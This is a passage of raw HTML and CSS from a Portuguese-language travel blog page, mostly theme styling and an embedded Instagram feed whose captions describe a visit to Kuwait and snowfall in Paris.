                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_109_85a{
margin-top:10px !important;
margin-bottom:5px !important;
padding-top:0px !important;
padding-bottom:5px !important;
}

</style>
<style>
/* custom css */
.tdi_109_85a .td-block-title a,
				.tdi_109_85a .td-block-title span{
					font-weight:100 !important;
				}.tdi_109_85a .td-block-title{
					text-align: center;
				}.tdi_109_85a.td_block_template_4 .td-block-title > *:before,
				.tdi_109_85a.td_block_template_17 .td-block-title:after,
				.tdi_109_85a.td_block_template_13 .td-block-subtitle,
				.tdi_109_85a.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}.tdi_109_85a.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_109_85a.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}
</style><h4 class="td-block-title"><span>Siga-nos no Instagram @boraviajaragora</span></h4></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_110_c54  td-pb-border-top td_block_template_8"><div class="td-fix-index">
<div id="sb_instagram"  class="sbi sbi_mob_col_4 sbi_tab_col_6 sbi_col_6 sbi_width_resp" style="padding-bottom: 4px;"	 data-feedid="*1"  data-res="auto" data-cols="6" data-colsmobile="4" data-colstablet="6" data-num="6" data-nummobile="4" data-item-padding="2"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="152" data-locatornonce="a686e74318" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 4px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17975509394975798" data-date="1768433300">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTgmr83jGz3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.71878-15/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&#038;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&#038;oh=00_Afo8eypltddOEwYItd76Ah1oBCs3sPnEiAb-JChE0bLZSw&#038;oe=69724481"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&amp;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_Afo8eypltddOEwYItd76Ah1oBCs3sPnEiAb-JChE0bLZSw&amp;oe=69724481&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&amp;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_Afo8eypltddOEwYItd76Ah1oBCs3sPnEiAb-JChE0bLZSw&amp;oe=69724481&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&amp;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_Afo8eypltddOEwYItd76Ah1oBCs3sPnEiAb-JChE0bLZSw&amp;oe=69724481&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&amp;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_Afo8eypltddOEwYItd76Ah1oBCs3sPnEiAb-JChE0bLZSw&amp;oe=69724481&quot;}">
			<span class="sbi-screenreader">🇰🇼 KUWAIT, em 1 minuto. Bora conhecer comigo esse </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇰🇼 KUWAIT, em 1 minuto. Bora conhecer comigo esse pequeno país do Oriente Médio, na costa do Golfo Pérsico! Religião islâmica, mesquitas, palácios, mercado tradicional árabe, cultura muçulmana, praias e as marcas da Guerra do Golfo, com a invasão do Iraque entre 1990 e 1991.
.
#boraviajaragora #boraprokuwait #kuwait #kuwaitcıty" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17846274897637003" data-date="1768340561">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTd2MPljEwZ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EBIYMpsN2UEQ7kNvwEgXar5&#038;_nc_oc=AdkF_PHrpPw3_Q8VuG_TPZJZHCkoVUZvGCx_Z9-9AliVPXQIzmG0j5k9I9aQKvG71HqPmSsqwFSp6vNklTWmmv3m&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&#038;oh=00_AfpdGfeahHKX4pTzgCGp7lghoUMRvkvLL0GNBjlwoeD-JA&#038;oe=69724D93"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBIYMpsN2UEQ7kNvwEgXar5&amp;_nc_oc=AdkF_PHrpPw3_Q8VuG_TPZJZHCkoVUZvGCx_Z9-9AliVPXQIzmG0j5k9I9aQKvG71HqPmSsqwFSp6vNklTWmmv3m&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfpdGfeahHKX4pTzgCGp7lghoUMRvkvLL0GNBjlwoeD-JA&amp;oe=69724D93&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBIYMpsN2UEQ7kNvwEgXar5&amp;_nc_oc=AdkF_PHrpPw3_Q8VuG_TPZJZHCkoVUZvGCx_Z9-9AliVPXQIzmG0j5k9I9aQKvG71HqPmSsqwFSp6vNklTWmmv3m&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfpdGfeahHKX4pTzgCGp7lghoUMRvkvLL0GNBjlwoeD-JA&amp;oe=69724D93&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBIYMpsN2UEQ7kNvwEgXar5&amp;_nc_oc=AdkF_PHrpPw3_Q8VuG_TPZJZHCkoVUZvGCx_Z9-9AliVPXQIzmG0j5k9I9aQKvG71HqPmSsqwFSp6vNklTWmmv3m&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfpdGfeahHKX4pTzgCGp7lghoUMRvkvLL0GNBjlwoeD-JA&amp;oe=69724D93&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EBIYMpsN2UEQ7kNvwEgXar5&amp;_nc_oc=AdkF_PHrpPw3_Q8VuG_TPZJZHCkoVUZvGCx_Z9-9AliVPXQIzmG0j5k9I9aQKvG71HqPmSsqwFSp6vNklTWmmv3m&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfpdGfeahHKX4pTzgCGp7lghoUMRvkvLL0GNBjlwoeD-JA&amp;oe=69724D93&quot;}">
			<span class="sbi-screenreader">🇰🇼 KUWAIT, 96 países visitados!
Passei dois dias n</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇰🇼 KUWAIT, 96 países visitados!
Passei dois dias neste pequeno país do Oriente Médio, na costa do Golfo Pérsico. Por causa de futebol/jornalismo/trabalho, tive a oportunidade de conhecer mais um emirado árabe de religião islâmica desta região da Ásia.
📷 Aí na foto estão as Kuwait Towers, as três torres na capital Kuwait City que são o símbolo do país. Elas foram inauguradas em 1979 e danificadas durante a Guerra do Golfo, com a invasão do Iraque entre 1990 e 1991. A maior torre, de 187 metros de altura, tem um restaurante e também serve como reservatório de água." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18099175684880930" data-date="1767820446">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTOVJHhjqlM/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.71878-15/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&#038;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&#038;oh=00_Afq4B3iULz3p6-1xbdlNLHAeuyNsnk3tFhGwK-lM_4lSpQ&#038;oe=69723B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&amp;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_Afq4B3iULz3p6-1xbdlNLHAeuyNsnk3tFhGwK-lM_4lSpQ&amp;oe=69723B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&amp;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_Afq4B3iULz3p6-1xbdlNLHAeuyNsnk3tFhGwK-lM_4lSpQ&amp;oe=69723B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&amp;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_Afq4B3iULz3p6-1xbdlNLHAeuyNsnk3tFhGwK-lM_4lSpQ&amp;oe=69723B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=QF0wmarUFFgQ7kNvwHNq2Ew&amp;_nc_oc=AdlHUcxGZRw6AeL6BsYIJHk7l61eeK3FJVPNC26-2UCHGP4s_nzTIyiy3LbTeCVNA0neC9rh6hVeE041V1tQC1xu&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_Afq4B3iULz3p6-1xbdlNLHAeuyNsnk3tFhGwK-lM_4lSpQ&amp;oe=69723B78&quot;}">
			<span class="sbi-screenreader">❄️🇫🇷 PARIS sob a neve fica ainda mais bonita! E mu</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="❄️🇫🇷 PARIS sob a neve fica ainda mais bonita! E muito mais gelada também! Essa semana caiu a maior nevasca dos últimos 14 anos na capital da França. Bora passear com a gente pela cidade, relembrando alguns dias que pegamos neve e temperaturas negativas, durante esses mais de oito anos que estamos morando aqui!
.
#boraviajaragora #boraprafrança #frança #france #paris" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18100599649884903" data-date="1767717163">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTLRJznDKJM/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&#038;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&#038;oh=00_AfppdxrDGI8BKNWU1EQ1_9nD4Th2NoyLP2URqleejh_JCg&#038;oe=697238BD"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&amp;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfppdxrDGI8BKNWU1EQ1_9nD4Th2NoyLP2URqleejh_JCg&amp;oe=697238BD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&amp;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfppdxrDGI8BKNWU1EQ1_9nD4Th2NoyLP2URqleejh_JCg&amp;oe=697238BD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&amp;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfppdxrDGI8BKNWU1EQ1_9nD4Th2NoyLP2URqleejh_JCg&amp;oe=697238BD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EIABfXEgFXMQ7kNvwG60oYH&amp;_nc_oc=Adl_w0bpvm6DlSNSoPOmh-tzBqcEl-QCFvD3s_SO5Fw6gHv6SM9agbyNpvm1NFBpmKF7rZPuFpsc2ayVhybTOyva&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfppdxrDGI8BKNWU1EQ1_9nD4Th2NoyLP2URqleejh_JCg&amp;oe=697238BD&quot;}">
			<span class="sbi-screenreader">❄️🇫🇷 Neve em PARIS! É bonito! Mas prefere ver só a</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="❄️🇫🇷 Neve em PARIS! É bonito! Mas prefere ver só as imagens por aqui ou passar frio neste inverno com temperaturas negativas na capital francesa? 😂" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17888301153284079" data-date="1767358275">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTAj94gDGPm/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.71878-15/610600619_1199089345069643_1734617940594974817_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=9sD8YWb81pgQ7kNvwFKXtK-&#038;_nc_oc=AdnMJEVKRoiIG_K__eYzmdlsEcRVhuWF6qIleJdxhmAnCm72Th8p1B2L_PyVNRqV6Sy7_qYycBGnEs9RGwYd24sp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&#038;oh=00_AfoMHP-VnC6JAmabmjgnvGqRMFaG6gjixUhZZY1Tf7PIEA&#038;oe=69724A84"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610600619_1199089345069643_1734617940594974817_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=9sD8YWb81pgQ7kNvwFKXtK-&amp;_nc_oc=AdnMJEVKRoiIG_K__eYzmdlsEcRVhuWF6qIleJdxhmAnCm72Th8p1B2L_PyVNRqV6Sy7_qYycBGnEs9RGwYd24sp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=cBLbE4Wkefc4mC7E_AK1mA&amp;oh=00_AfoMHP-VnC6JAmabmjgnvGqRMFaG6gjixUhZZY1Tf7PIEA&amp;oe=69724A84&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/610600619_1199089345069643_173461